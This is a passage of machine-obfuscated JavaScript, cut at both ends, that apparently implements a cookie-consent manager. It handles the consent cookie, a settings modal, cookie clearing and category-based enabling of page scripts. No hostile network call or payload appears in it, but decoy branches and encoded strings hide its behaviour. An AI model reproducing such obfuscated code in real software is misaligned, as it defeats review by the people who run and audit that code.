_0x54e901=0x1eced^0x1eced;_0x54e901<_0x3dcff3["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x54e901++){_0x84eaad(_0x49dde4,_0x3dcff3[_0x54e901]);}}}else{if(_0x49afea){_0xf03e76&&_0x2eafde["\u0066\u006f\u0063\u0075\u0073"]();_0x1a087c=_0x59a957;}else{_0x53aa4d&&_0x2df6a8['focus']();_0x3903e6=null;}_0x29ab56=![];}}_0x278862(_0xc6a706,_0x20ea2f)>-(0x6965e^0x6965f)&&_0x84eaad(_0x49dde4,_0x20ea2f);}else{_0x13fc19['keys'](_0x46b348)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x3c6660){_0x146791["\u006c\u006f\u0067"](_0x3c6660);});}}if(_0x386e7c&&_0x43db26){_0x3d83b3(_0xc9330c,[_0x3b41d4(-0x174,-0x31b,-0x1d2,-0x2ad,-0x2bb),_0x52503c(0x25c,0x1ac,0x1a0,0x29b,0xee),_0x52503c(0x472,0x375,0x48a,0x3f3,0x46e)],[_0x417430(-0x134,-0x1ff,-0x2b2,-0xe0,-0x201),_0x52503c(0x2b7,0x201,0x138,0x1ed,0x247),_0x52503c(0xe4,0x1ce,0x2a9,0x230,0x218)],[_0x2ace35(-0x18b,-0x1d8,-0x272,-0x1ba,-0x167),_0x417430(-0x222,-0x136,-0xfb,-0x1d8,-0xb6)],_0x43db26[_0x3b41d4(-0xa0,-0x3a,-0x26a,-0x135,-0x1cc)],_0x43db26[_0x2ae7ed(0x12c,0x170,0x155,0xfc,0x56)],_0x43db26[_0x52503c(0x353,0x398,0x412,0x4c4,0x30c)]);}if(!_0x1c8e4e&&_0x357441){if(_0x417430(-0x3c0,-0x2f7,-0x327,-0x32b,-0x298)===_0x2ace35(-0x189,-0x121,-0xf6,0x1f,-0x19e)){_0x46583b=_0x3d4939();}else{_0x3d83b3(_0x5aed2a,[_0x2ae7ed(-0x1d8,-0x200,-0x21c,-0x28d,-0x1a6)],[_0x2ae7ed(-0xa4,-0x6b,-0xcf,-0x1cc,-0x152),_0x3b41d4(-0x66,-0xe2,-0x273,-0x170,-0x17d)],[_0x417430(-0x401,-0x322,-0x360,-0x341,-0x25c),_0x417430(-0x270,-0x136,-0x5b,-0x13b,-0x1f3)],_0x357441[_0x2ae7ed(-0x152,-0x9e,0xa5,-0x84,-0x38)],_0x357441[_0x2ace35(-0x109,-0xbf,-0x7a,-0x13c,0x2)],_0x357441[_0x3b41d4(-0x1e5,-0x67,-0xcc,-0xb7,0x26)]);}}};_0x2f2b86=0x0;_0x2d76c1["\u0061\u006c\u006c\u006f\u0077\u0065\u0064\u0043\u0061\u0074\u0065\u0067\u006f\u0072\u0079"]=function(_0x4107de){function _0x48d1d6(_0x5e719f,_0x517a9a,_0x2b15a5,_0x56a01b,_0x4b5c31){return _0x3de2(_0x5e719f- -0x25a,_0x4b5c31);}function _0x29eb35(_0x2ef4fc,_0x4bb2fe,_0x3090c7,_0x621f72,_0x5ef9e2){return _0x3de2(_0x5ef9e2-0x3a3,_0x2ef4fc);}function _0x2ea9f6(_0x217ff0,_0x5c5674,_0x4c44f1,_0x5bbc27,_0x1d0ac4){return _0x3de2(_0x4c44f1-0x54,_0x5bbc27);}function _0x156d8b(_0x290e36,_0x49e83a,_0x414881,_0x2febe2,_0x3c7150){return _0x3de2(_0x3c7150- -0x1b3,_0x414881);}function _0x3a992e(_0x5b8890,_0x39f1eb,_0x5ed53c,_0x48794c,_0x490dc3){return _0x3de2(_0x490dc3-0xc6,_0x5ed53c);}if(_0x48d1d6(0xe,-0x95,0x107,-0xf1,0xbc)!==_0x29eb35(0x591,0x709,0x570,0x692,0x60b)){_0x34ac00&&_0x54ef01["\u0066\u006f\u0063\u0075\u0073"]();_0x5f4464=_0x4dbe58;}else{if(!_0x248d7d||_0x3de375['mode']===_0x48d1d6(-0x188,-0x285,-0xc7,-0x19d,-0x28c))var _0x237f04=JSON['parse'](_0x3ea23b(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x2ea9f6(0x2ac,0xc8,0x180,0xc5,0x253),!![])||"\u007b\u007d")[_0x48d1d6(-0x220,-0x14e,-0x1ac,-0x197,-0x1bc)]||[];else{if(_0x156d8b(0xc4,-0x127,-0x17,-0xb3,-0x65)===_0x3a992e(0x2c5,0x1af,0x200,0x35b,0x277)){_0x4289b3[_0x2ea9f6(0x175,0x206,0xed,0xcd,0x25)]=_0xdf3b9d;_0x5ed9db(_0x1b4c79['cookie_name'],_0x4e0aa6["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x484f2f));}else{{var _0x3042d2;var _0x237f04=_0x20065f;}_0x3042d2=0x2+0x7;}}return _0x278862(_0x237f04,_0x4107de)>-(0x59cb7^0x59cb6);}};_0x2d76c1['run']=function(_0x2b96d4){function _0x2637ed(_0x41ef92,_0x33725d,_0x5dc48e,_0x38fedd,_0x574770){return _0x3de2(_0x33725d- -0x1f,_0x574770);}function _0x1f11d1(_0x21e8a8,_0xbcddbb,_0x4ca5e7,_0x171d2c,_0x5f59e9){return _0x3de2(_0x171d2c-0x8c,_0xbcddbb);}function _0x20f839(_0x55c906,_0x35f050,_0x2cb668,_0x21895e,_0x551192){return _0x3de2(_0x55c906- -0x2bc,_0x551192);}function _0x4907a4(_0x219914,_0x280ded,_0x342779,_0x3c6016,_0x30a1a1){return _0x3de2(_0x3c6016- -0xb1,_0x342779);}function _0x276980(_0x724869,_0x28b85e,_0x5b7c27,_0x55e4a6,_0x5d0d28){return _0x3de2(_0x28b85e-0x3b6,_0x5d0d28);}if(_0x20f839(-0xca,0x1d,-0x127,0x6a,-0x49)===_0x20f839(-0x182,-0x107,-0x49,-0x13e,-0x1ba)){if(!_0x5656fe){_0x244730=_0x305bb6(_0x276980(0x56c,0x4fb,0x46f,0x4bf,0x4dc));_0x4e7ac1["\u0069\u0064"]=_0x1f11d1(0x207,0x3b5,0x1f4,0x2fd,0x3d0);_0x55b9ac["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x2637ed(0x13b,0x24f,0x384,0x351,0x34a);var _0x4a28ff=0x4+0x4;var _0x1e8055;_0x4a28ff=_0x4907a4(0x1e5,0x1ff,0x149,0x1a8,0xd3);if(_0x4d5033[_0x276980(0x4b0,0x566,0x5ee,0x4a3,0x5f9)]===_0x276980(0x4f6,0x428,0x38d,0x35a,0x444))_0x1e8055=_0x4907a4(0x1b0,-0x69,0x73,0xcb,-0x8);_0x8fec67(_0x685d7,_0x276980(0x68c,0x570,0x595,0x513,0x4cd),function(){function _0x37f47a(_0x2c6025,_0x4df2f5,_0x4e5ae5,_0x3d4d6b,_0x239cd5){return _0x3de2(_0x4df2f5- -0x367,_0x239cd5);}_0x5e3240=_0x880825(0x12b,0x33,-0x83,-0x2b,0xb0);_0x41d8c2['hide']();_0x549d07(_0x37f47a(-0xdd,-0xf7,-0xb3,0x20,-0x3d));function _0x880825(_0x2f1bfa,_0x5b2bd2,_0x232890,_0x1f8dc6,_0x37b051){return _0x3de2(_0x37b051- -0x30,_0x232890);}_0x192308['accept'](_0x1e8055);});}_0x2d10ed["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x4897c7['languages'][_0x1236bf][_0x1f11d1(0x34e,0x2e7,0x343,0x2d6,0x1ec)][_0x20f839(-0xb9,-0x190,-0x8,-0x57,0x0)][_0x4907a4(0x83,-0xce,0x76,-0x76,0x66)];}else{if(!document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"](_0x2637ed(0xbd,0x1dd,0x211,0x312,0x206))){_0x210c54(_0x2b96d4);if(_0x4ae4b1)return;_0x1e0faa=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x3ea23b(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x1f11d1(0x22a,0x12d,0x12b,0x1b8,0x2a6),!![])||"\u007b\u007d");_0x2bcede=_0x1e0faa[_0x276980(0x5ec,0x58d,0x494,0x4cd,0x4fd)];var _0x145b94=_0x2bcede!==undefined;_0x3fb632=_0x1e0faa[_0x1f11d1(0xa5,0x1c,0x7d,0xf9,0x1e8)];_0x3fb632&&(_0x3fb632=new Date(_0x3fb632));_0x305c1e=_0x1e0faa[_0x1f11d1(0x29d,0x1d0,0x2f7,0x231,0x236)];_0x305c1e&&(_0x305c1e=new Date(_0x305c1e));_0x37c014=_0x1e0faa[_0x20f839(-0x223,-0x2c8,-0x1ed,-0x2af,-0x2d7)]!==undefined?_0x1e0faa[_0x4907a4(-0x44,-0x81,-0xe6,-0x18,-0x30)]:null;if(_0x4f1be3&&_0x1e0faa[_0x4907a4(0xd6,0x111,0x281,0x159,0x20a)]!==_0x3de375['revision']){_0x4f810c=![];}_0x386e7c=_0x248d7d=!_0x145b94||!_0x4f810c||!_0x3fb632||!_0x305c1e||!_0x2bcede;_0x38fc34();_0x1bddb2();_0x1150f9(_0x2b96d4[_0x4907a4(-0x8a,0x7f,0xc8,0xa7,0x15f)]);_0x49c093();if(_0x3de375['autorun']&&_0x386e7c){if(_0x276980(0x5cd,0x5b8,0x655,0x4aa,0x695)!==_0x276980(0x442,0x3ea,0x3dd,0x3f9,0x407)){_0x2d76c1["\u0073\u0068\u006f\u0077"](_0x2b96d4[_0x2637ed(0x18b,0xe2,0x102,0x96,0x207)]||0x3d79b^0x3d79b);}else{if(typeof _0x3974fe===_0x2637ed(0x146,0x117,0x13b,0x23c,0x15)){return _0x39a231["\u006b\u0065\u0079\u0073"](_0x137cb7);}}}setTimeout(function(){function _0x13449a(_0x22dbac,_0x543445,_0x3735e5,_0x22bfbf,_0x3e19c6){return _0x3de2(_0x22bfbf- -0x83,_0x3735e5);}_0x84eaad(_0x2ad6d4,_0x13449a(0x1de,0xdd,0x17f,0x134,0x202));},0x6a264^0x6a27a);setTimeout(function(){_0x552576();},0x70ca4^0x70cc0);if(!_0x248d7d){var _0x3ee633;var _0x2afa68=typeof _0x1e0faa[_0x2637ed(0x2f0,0x211,0xf2,0x1b8,0x21b)]===_0x20f839(-0x15e,-0x1b0,-0x6f,-0x1ef,-0x94);_0x3ee633=0x1+0x6;if(!_0x2afa68||_0x2afa68&&_0x1e0faa[_0x2637ed(0x2be,0x211,0x318,0x32f,0x1c1)]!==_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]){_0x1e0faa[_0x1f11d1(0x18b,0x39f,0x18e,0x2bc,0x34f)]=_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"];_0x172adc(_0x3de375['cookie_name'],JSON['stringify'](_0x1e0faa));}_0x4f2a99=_0x6f8813(_0x1e14a2());_0x18b966();if(typeof _0x73b811===_0x4907a4(-0x9b,-0x128,-0x57,-0xab,-0x6))_0x73b811(_0x1e0faa);_0x3a8cdf(_0x4907a4(0x10c,0x5e,0x214,0xd9,0x6f),_0x1e0faa);}else{if(_0x4907a4(0xc9,0xd2,-0x4f,-0x52,0xb)===_0x276980(0x432,0x415,0x509,0x525,0x4b0)){if(_0x3de375["\u006d\u006f\u0064\u0065"]===_0x4907a4(-0x15d,0x41,-0x9f,-0x33,-0xd9)){if(_0x20f839(-0x20c,-0x12d,-0x11a,-0x29f,-0x1d8)===_0x1f11d1(0x224,0x149,0x255,0x13c,0xb0)){_0x3a8cdf(_0x276980(0x33e,0x417,0x344,0x530,0x37a)+_0x3de375["\u006d\u006f\u0064\u0065"]+_0x4907a4(0x15a,0xa,-0x2,0x80,-0xb5),_0x20065f);_0x18b966(_0x20065f);}else{_0x4ef7b7=_0x1149bd(_0x1f11d1(0x153,0x282,0x266,0x1a6,0xb0));_0x1b5ffe["\u0069\u0064"]=_0x2637ed(0x364,0x23c,0x143,0x375,0x2f6);_0x53fdbc["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x276980(0x477,0x566,0x52d,0x663,0x468),_0x1f11d1(0x1c7,-0x57,0x105,0xae,0x18e));_0x4104d9["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4907a4(-0x146,0xb5,-0x16c,-0x69,0xb9),"\u0032");_0x5ed8dd['appendChild'](_0x150f15);}}_0x3a8cdf(_0x4907a4(0x98,0x124,0x27f,0x148,0x270));}else{if(!_0xe76040["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x342f1b["\u0074\u0061\u0072\u0067\u0065\u0074"])){_0x38bb23['hideSettings'](0xa2a4a^0xa2a4a);_0x2db200=![];}else{_0x3e3db2=!![];}}}}else{_0x3a8cdf(_0x2637ed(0x203,0x14d,0x259,0x264,0x239));}}};_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]=function(_0x3e4137){setTimeout(function(){_0x84eaad(_0x35c812,_0x2ca968(0x4f4,0x424,0x51a,0x405,0x51f));function _0x45854e(_0xcc7e8e,_0x2495ee,_0x242323,_0x37bfab,_0x17bb1c){return _0x3de2(_0x17bb1c-0xa5,_0x37bfab);}function _0x159d68(_0x3af997,_0x2205fd,_0x9fc256,_0x238186,_0x4da46f){return _0x3de2(_0x3af997- -0x53,_0x9fc256);}_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x159d68(0xa3,0xee,0x115,0xd,0xe1),_0xd65bdd(0x8a,0x16,-0x19,0xdd,0x182));function _0xd65bdd(_0x1742cd,_0xa7b612,_0x469391,_0x4be7b8,_0x5d76ed){return _0x3de2(_0x1742cd- -0xee,_0xa7b612);}_0x5e3080=!![];setTimeout(function(){function _0x2fe1a1(_0x2cba78,_0x574ab1,_0x2bd171,_0x15a53c,_0x3a829b){return _0x3de2(_0x15a53c-0x4e,_0x3a829b);}function _0x5d7b1a(_0x4862df,_0x2f6d72,_0xcadb9c,_0x21f535,_0x284bca){return _0x3de2(_0x284bca-0x3b6,_0x21f535);}function _0x21574c(_0x415c7f,_0x58d08b,_0x5ba3b6,_0x5ca3fe,_0x3d5844){return _0x3de2(_0x415c7f-0x330,_0x5ca3fe);}function _0x189905(_0x794c98,_0x36d5c0,_0x3c766e,_0x2d03cd,_0x3cf85b){return _0x3de2(_0x3c766e-0x3b7,_0x3cf85b);}function _0x36c8db(_0x5616ce,_0x28d72a,_0xed1d98,_0x10f6b0,_0x3e0dd5){return _0x3de2(_0x5616ce- -0x1fc,_0xed1d98);}if(_0x5d7b1a(0x4e3,0x3f4,0x430,0x3fc,0x470)===_0x2fe1a1(0x216,0xb7,-0x1a,0x108,0xe6)){if(!_0x4bb34f){_0x4fc3c3=document['activeElement'];}else{if(_0x21574c(0x478,0x44e,0x3b5,0x3fe,0x527)!==_0x5d7b1a(0x53f,0x506,0x54e,0x5d8,0x4fe)){var _0x140d2a;var _0x55d565=_0x1bdefe?_0x27fa59:"\u002f";_0x140d2a=0x0+0x2;var _0x3ca632=_0x5d7b1a(0x4b7,0x4f0,0x50e,0x480,0x589);for(var _0x2fc6e6=0xeb39c^0xeb39c;_0x2fc6e6<_0x4f129f["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x2fc6e6++){for(var _0x48b241=0x39874^0x39874;_0x48b241<_0x51df87['length'];_0x48b241++){_0x53b1c0['cookie']=_0x567248[_0x2fc6e6]+_0x189905(0x438,0x58a,0x4a5,0x434,0x584)+_0x55d565+(_0x496254[_0x48b241]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x2fe1a1(0x2a4,0x28a,0x2a1,0x1d4,0xb8)+_0x59ea40[_0x48b241]:'')+';\x20'+_0x3ca632;}_0x161a7f(_0x2fe1a1(0x4,0x1db,0x226,0xf3,0x151)+_0x2313ac[_0x2fc6e6]+_0x36c8db(-0x122,-0x24e,-0x130,-0x65,-0x22e)+_0x55d565+_0x21574c(0x349,0x38e,0x2ed,0x447,0x278),_0x254b9b);}}else{_0x1d4cb6=document['activeElement'];}}if(_0x21c129['length']===(0xeac8b^0xeac8b))return;if(_0x21c129[0x2bc57^0x2bc54]){_0x21c129[0x3a9a9^0x3a9aa]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x21c129[0xea8f5^0xea8f5]["\u0066\u006f\u0063\u0075\u0073"]();}_0x3af611=_0x21c129;}else{if(!_0x1961d2(_0x58d4e2,_0x5d7b1a(0x3e6,0x356,0x3da,0x476,0x40e))){_0x529391(_0x518c03,_0x36c8db(-0x1a4,-0x20d,-0x20a,-0x8e,-0x2c2));_0x2a5e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d7b1a(0x504,0x4fa,0x583,0x579,0x585),_0x36c8db(-0x16,-0xeb,0x10e,-0x42,-0x70));_0x5889f7['setAttribute'](_0x2fe1a1(0x154,0x214,0x21f,0x144,0x148),_0x21574c(0x4a8,0x47a,0x4ba,0x473,0x3c0));}else{_0x1e529d(_0x4487e8,_0x36c8db(-0x1a4,-0x1c8,-0x1b4,-0x28a,-0xd1));_0x565516['setAttribute'](_0x36c8db(-0x2d,0xd4,-0xc5,-0x4b,-0x5f),_0x2fe1a1(0x1fb,0x12d,0x167,0x1c6,0x1a8));_0x504b20['setAttribute'](_0x36c8db(-0x106,-0x1ed,-0x1ee,-0x231,-0xdb),_0x36c8db(-0x16,-0x14f,0xa0,0xea,-0xfd));}}},0x90230^0x902f8);function _0x2ca968(_0x413ce3,_0x3a0a32,_0x146315,_0x516266,_0x2fc7d4){return _0x3de2(_0x516266-0x319,_0x413ce3);}_0x3a8cdf(_0xd65bdd(0x15e,0x13d,0xa0,0x1a9,0xc7));},_0x3e4137>(0xbb479^0xbb479)?_0x3e4137:0x80d17^0x80d17);};var _0x18b966=function(_0x4a8bf7){if(!_0x3de375["\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073"])return;var _0xd3db69=0x5+0x4;var _0x5cc19b=document['querySelectorAll'](_0x55fb74(-0x13e,-0x25b,-0x63,-0x274,-0x80)+_0x3de375["\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]+"\u005d");_0xd3db69=0x6+0x2;function _0x55fb74(_0x3d0ad5,_0x5b641e,_0x57b440,_0x20f132,_0x1e9de5){return _0x3de2(_0x3d0ad5- -0x217,_0x20f132);}var _0x54ebc6;var _0x42a82f=_0x4a8bf7||_0x1e0faa[_0x55fb74(-0x1dd,-0xa4,-0xe7,-0x2ef,-0x195)]||[];function _0x2f2a15(_0x5a1be8,_0x153480,_0x6bb27e,_0x48a9ff,_0x1b02a4){return _0x3de2(_0x5a1be8- -0x106,_0x1b02a4);}_0x54ebc6=0x6;var _0x5f5dbb=function(_0x131c5e,_0x11923b){function _0xec7a7e(_0x49310e,_0x3a03d6,_0x234633,_0x3531ca,_0x16f128){return _0x3de2(_0x3a03d6- -0x4a,_0x234633);}function _0x2116e4(_0x236510,_0x5af90d,_0x378482,_0x3a0c96,_0x3cd059){return _0x3de2(_0x3cd059-0x74,_0x5af90d);}function _0x355eae(_0x8b4d75,_0x16cc10,_0x3d5435,_0x5dfa0b,_0x373789){return _0x3de2(_0x5dfa0b-0x2c8,_0x3d5435);}function _0x4e4013(_0xf0fd4b,_0x42f0a5,_0x135428,_0x37c5af,_0x1945b4){return _0x3de2(_0x1945b4-0x273,_0xf0fd4b);}function _0x3a2d88(_0x1a7578,_0x36d2de,_0x5d024e,_0x58e4e2,_0x130aad){return _0x3de2(_0x1a7578-0x241,_0x36d2de);}if(_0xec7a7e(0xc5,0x116,0x13c,0x190,0x205)!==_0x355eae(0x3f8,0x287,0x22f,0x2fa,0x3b0)){if(_0x11923b<_0x131c5e["\u006c\u0065\u006e\u0067\u0074\u0068"]){var _0x5438b5;var _0x5b7848=_0x131c5e[_0x11923b];_0x5438b5=0x0;var _0x5bb0be=_0x5b7848['getAttribute'](_0x3de375["\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]);if(_0x278862(_0x42a82f,_0x5bb0be)>-(0xd639c^0xd639d)){if(_0xec7a7e(0xb5,0x54,0x50,-0x92,0x33)!==_0xec7a7e(0x1be,0xe5,0x1ed,0x21c,-0x1a)){_0x5b7848['type']=_0x2116e4(0x283,0x2c7,0x274,0x31b,0x262);_0x5b7848["\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3de375['script_selector']);var _0x45bd4e=_0x5b7848["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x355eae(0x3d8,0x345,0x54a,0x419,0x49c));_0x45bd4e&&_0x5b7848["\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4e4013(0x4a6,0x4da,0x2ed,0x2f7,0x3c4));var _0x427ddf=_0x558b19(_0xec7a7e(0x1dd,0x1f3,0xcc,0x1cc,0x11f));_0x427ddf["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x5b7848['innerHTML'];(function(_0x258046,_0x4be9ba){function _0x35b77f(_0x1a5477,_0x5454bc,_0x148601,_0x5323d6,_0x4a5218){return _0x3de2(_0x4a5218- -0x235,_0x1a5477);}function _0x921a3(_0x4b6cee,_0x100be4,_0xb49600,_0x59ab4b,_0x25ffae){return _0x3de2(_0x100be4-0xa5,_0x4b6cee);}function _0x51cc50(_0x7394fa,_0x5b4192,_0x48e192,_0x614223,_0x457dad){return _0x3de2(_0x48e192- -0x2a5,_0x457dad);}function _0x27ef21(_0x1208a4,_0x468ddb,_0x24df8c,_0x2b6445,_0x1fe861){return _0x3de2(_0x1fe861-0x36a,_0x468ddb);}function _0x18881a(_0x4ba842,_0x3c3ff5,_0x25a5a7,_0x1dbb2a,_0x3cdfb3){return _0x3de2(_0x1dbb2a-0x368,_0x3c3ff5);}if(_0x921a3(0x268,0x2a3,0x33c,0x254,0x325)!==_0x921a3(0x1b5,0xad,0x4a,-0x5b,-0x74)){var _0x449424;var _0x261926=_0x4be9ba["\u0061\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065\u0073"];_0x449424=_0x27ef21(0x434,0x29b,0x2b4,0x236,0x36a);var _0x6d5da=_0x261926['length'];for(var _0x590fbb=0x652fa^0x652fa;_0x590fbb<_0x6d5da;_0x590fbb++){if(_0x51cc50(-0x1db,-0x19b,-0x107,-0x150,-0xa2)!==_0x18881a(0x6a8,0x597,0x4b6,0x597,0x5b7)){var _0x1496e1=_0x261926[_0x590fbb]['nodeName'];_0x258046['setAttribute'](_0x1496e1,_0x4be9ba[_0x1496e1]||_0x4be9ba["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1496e1));}else{_0x265388=_0x391305(_0x921a3(0x296,0x1bf,0x2e0,0x1e6,0x181));_0x31f7ed['id']=_0x27ef21(0x5ac,0x50b,0x4e0,0x414,0x4eb);if(_0x5020a6&&_0x659f88[_0x51cc50(-0xf0,-0x176,-0x5b,0x9a,0xbf)]&&_0x3ece08[_0x51cc50(0x85,-0x5e,-0x5b,-0x4,0x7d)][_0x51cc50(-0x27a,-0xff,-0x1d5,-0x157,-0x2d0)]===!![]){_0x46a90b&&_0x533064["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3f3cbc);_0x508a94&&_0x35e606["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x34c54c);_0x39783c&&_0x4f602a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x7a09d6);_0x16bf86["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x35b77f(-0x2ab,-0x2c4,-0x1f3,-0x157,-0x1d7);}else{_0x36be7a&&_0x561177['appendChild'](_0x10cec2);_0x442f8e&&_0x355501['appendChild'](_0x19f189);_0x531d8d&&_0x4357b4["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1923fb);}(_0x25e669||_0x42aeea||_0x53105c)&&_0x1df771['appendChild'](_0x1e9c5f);_0x4d41ff['appendChild'](_0x59a394);}}}else{_0x22efcf=!![];}})(_0x427ddf,_0x5b7848);_0x45bd4e?_0x427ddf["\u0073\u0072\u0063"]=_0x45bd4e:_0x45bd4e=_0x5b7848["\u0073\u0072\u0063"];if(_0x45bd4e){if(_0x3a2d88(0x48e,0x3a9,0x4ec,0x3ae,0x5c5)!==_0xec7a7e(-0x76,0x1e,-0x3b,-0x5c,0xbc)){if(_0x427ddf['readyState']){_0x427ddf["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=function(){function _0x165277(_0xbffc54,_0x85ba7b,_0x789c55,_0x263a21,_0xd9ed9c){return _0x3de2(_0x263a21- -0x1da,_0xd9ed9c);}function _0x45bd1f(_0x3fc3d5,_0x11b729,_0xc8d3cc,_0x5c406d,_0xd26f2a){return _0x3de2(_0x3fc3d5- -0x272,_0x11b729);}if(_0x427ddf['readyState']===_0x165277(0x198,-0x3a,-0x58,0x89,0x1be)||_0x427ddf["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x165277(-0x11f,-0xaa,-0x98,-0xe1,-0x95)){_0x427ddf["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=null;_0x5f5dbb(_0x131c5e,++_0x11923b);}};}else{_0x427ddf["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){_0x427ddf["\u006f\u006e\u006c\u006f\u0061\u0064"]=null;_0x5f5dbb(_0x131c5e,++_0x11923b);};}}else{_0x57ead6=_0x564d6b['parse'](_0x30c693(_0x596c4f));}}_0x5b7848["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064"](_0x427ddf,_0x5b7848);if(_0x45bd4e)return;}else{_0x33a96c(_0x4e4013(0x31e,0x50c,0x487,0x4fb,0x3df));}}_0x5f5dbb(_0x131c5e,++_0x11923b);}}else{return(_0x2d6a5d||_0x36e62f)["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2116e4(0x16c,0x122,0x36d,0x12a,0x256)+_0x267f5b+_0x355eae(0x594,0x3fa,0x60a,0x510,0x54a)+_0xc042e4+'\x22]');}};_0x5f5dbb(_0x5cc19b,0x8e2bd^0x8e2bd);};var _0x509dff=0x5+0x9;var _0x24a76e=function(_0x1c2bad,_0x4db168){var _0x561dea=0x1+0x1;function _0x191d2f(_0x59b49e,_0x5a9bb8,_0x219430,_0x3be189,_0x5277d7){return _0x3de2(_0x219430- -0x3a4,_0x59b49e);}function _0x1cf541(_0x1f0698,_0x3cd4a8,_0x3ea392,_0x58db24,_0x367e79){return _0x3de2(_0x3cd4a8- -0x252,_0x1f0698);}var _0x512145=![];_0x561dea=0x4+0x8;if(_0x4db168===_0x1cf541(-0xb2,-0xe8,-0x1eb,-0x1a,-0x9a)){_0x37c014=_0x2d76c1["\u0067\u0065\u0074"](_0x1cf541(-0xbc,-0x1b9,-0x160,-0xd1,-0x279));var _0x2d73bf;var _0x138c09=typeof _0x37c014===typeof _0x1c2bad;_0x2d73bf=0x6+0x4;if(_0x138c09&&typeof _0x37c014===_0x1cf541(-0x22a,-0x11c,-0x233,0xa,-0x168)){if(_0x191d2f(-0x1f7,-0x36a,-0x31b,-0x3d2,-0x2cf)!==_0x39f48a(0x10a,0x170,-0x42,0xcb,0x12)){_0x1c6898(_0x2361e0,_0x1cf541(-0x6c,-0xd6,-0x1c1,-0x1b6,-0x10d));}else{!_0x37c014&&(_0x37c014={});for(var _0x5840a7 in _0x1c2bad){if(_0x3143d9(0x35e,0x32b,0x290,0x1a2,0x3ac)===_0x1cf541(-0x71,-0x10b,-0x89,-0x15,-0x159)){if(_0x37c014[_0x5840a7]!==_0x1c2bad[_0x5840a7]){_0x37c014[_0x5840a7]=_0x1c2bad[_0x5840a7];_0x512145=!![];}}else{if(_0x46b68d['autoclear_cookies'])_0x4d2a15(!![]);if(typeof _0x22ab6d===_0x39f48a(0x135,-0x77,0xa0,0x48,-0xbb))_0xf53dc3(_0xd93760['getUserPreferences'](),_0x132747);if(typeof _0x553bd5===_0x3143d9(0x22,0xbe,0x14f,0x217,0x181))_0x154735(_0x5f15b6);_0x3094f7=![];if(_0x24a209["\u006d\u006f\u0064\u0065"]===_0x3143d9(0x318,0x345,0x21b,0x1c5,0x24d))return;}}}}else if((_0x138c09||!_0x37c014)&&_0x37c014!==_0x1c2bad){_0x37c014=_0x1c2bad;_0x512145=!![];}}else{if(_0x39f48a(0x179,0x21e,0x236,0x139,0x128)!==_0x3143d9(0x1ac,0x1d2,0x190,0xa9,0x2ad)){_0x37c014=_0x1c2bad;_0x512145=!![];}else{_0x64edfc();}}function _0x3143d9(_0xeef68,_0x290f49,_0x85abdb,_0x3deffc,_0x4a6361){return _0x3de2(_0x85abdb-0x149,_0xeef68);}function 